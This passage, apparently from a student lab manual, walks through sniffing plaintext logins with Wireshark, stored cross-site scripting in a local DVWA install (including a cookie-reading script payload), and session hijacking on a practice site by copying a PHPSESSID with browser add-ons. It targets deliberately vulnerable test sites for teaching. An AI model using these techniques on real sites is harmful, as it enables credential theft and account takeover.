

1. **Open any http website and add display filter as http. (**[**http://testasp.vulnweb.com/Login.asp**](http://testasp.vulnweb.com/Login.asp) **)**



1. **Fill the form on the website**



1. **Search for POST request in wireshark then right click on it >> Follow >> Tcp Stream :**



**(**Username and Password will be visible here with names like **tfUName=**username**&tfUPass=**password**)**

**Practical No. 9**

**Aim: -** Simulate persistent cross-site scripting attack

**Pre-requisites:**

* Xampp: <https://www.apachefriends.org/download.html>
* DVWA Zip: <https://sourceforge.net/projects/dvwa.mirror/>

**Steps:**

1. **Open XAMPP Control Panel & Start Apache, MySQL Server**



1. **Open Any Browser & Paste Link in the Address Bar, To Check the Working** [**“http://localhost/dashboard/**](http://localhost/dashboard/)**” →**



1. **Go to “DVWA\config\config.php.dist” & Rename File To “config.php” →**



1. **Open the File with Notepad →**



1. **Now, Make Changes according to the $_DVWA[ ‘db_user’ ]=”root” ;**

**$_DVWA [ ‘db_password’ ] = “ ” ;   →  CTRL  S**



1. **Go to Xampp Folder and Paste DVWA Folder →**



1. **Now, try running the “setup.php” file of DVWA by Any Favourite Browser**

**“localhost/phpmyadmin/DVWA/setup.php” → “Create / Reset Database”.**



1. **Now, Set the Security as “LOW” in DVWA Security Section -> Submit.**



1. **Select XSS Stored ⟶ Fill Name & Write Script Code in Message ⟶**

**<script> alert("Hello, I’m Zombie!"); </script>**



1. **Similarly, we can fetch Cookies Data ⟶ <script> alert(document.cookie); </script>**



1. **After Clicking OK, Change the DVWA Security to Impossible, The ATTACK will be Unsuccessful 🔒 →**



**Practical No. 10**

**Aim: -** Session Impersonation using Firefox & Tamper Data, Cookie Editor add-ons.

**Steps:**

1. Open Mozilla Firefox
2. Go to Extension Market (add-on) and download below add-ons →

**Tamper data:** 🔗 <https://addons.mozilla.org/en-US/firefox/addon/tamper-data-for-ff-quantum/>

**Cookie Editor:** 🔗 <https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/>



1. After Adding both add-ons on the Chrome, Open Link in NEW TAB

(🔗 → <https://www.techpanda.org/> )

Use the following credentials to login: **(email - “admin@google.com” | password - “Password2010”)** → **“Remember Me” → Submit Button → Dashboard →**





1. **Now, go to the Cookie Editor add-on & In PHPSESSID Copy Paste the ID:**



1. **Now, Go to Tamper Data Add-ons & Start it by Clicking “YES” →**



1. **Now open the new tab ->** [**www.techpanda.org**](http://www.techpanda.org) **and append it with /index.php ->** [**www.techpanda.org/index.php**](http://www.techpanda.org/index.php) **:**

